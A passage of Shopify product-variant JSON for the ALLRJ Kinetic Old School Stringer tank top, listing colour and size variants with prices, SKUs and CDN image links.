ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ M","option1":"C2","option2":"M","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ M","public_title":"C2 \/ M","options":["C2","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ XL","option1":"C2","option2":"XL","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XL","public_title":"C2 \/ XL","options":["C2","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ M","option1":"C3","option2":"M","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ M","public_title":"C3 \/ M","options":["C3","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ XL","option1":"C3","option2":"XL","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XL","public_title":"C3 \/ XL","options":["C3","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ M","option1":"C4","option2":"M","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ M","public_title":"C4 \/ M","options":["C4","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ XL","option1":"C4","option2":"XL","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XL","public_title":"C4 \/ XL","options":["C4","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ M","option1":"C5","option2":"M","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ M","public_title":"C5 \/ M","options":["C5","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ XL","option1":"C5","option2":"XL","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XL","public_title":"C5 \/ XL","options":["C5","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ M","option1":"C6","option2":"M","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ M","public_title":"C6 \/ M","options":["C6","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ XL","option1":"C6","option2":"XL","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XL","public_title":"C6 \/ XL","options":["C6","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 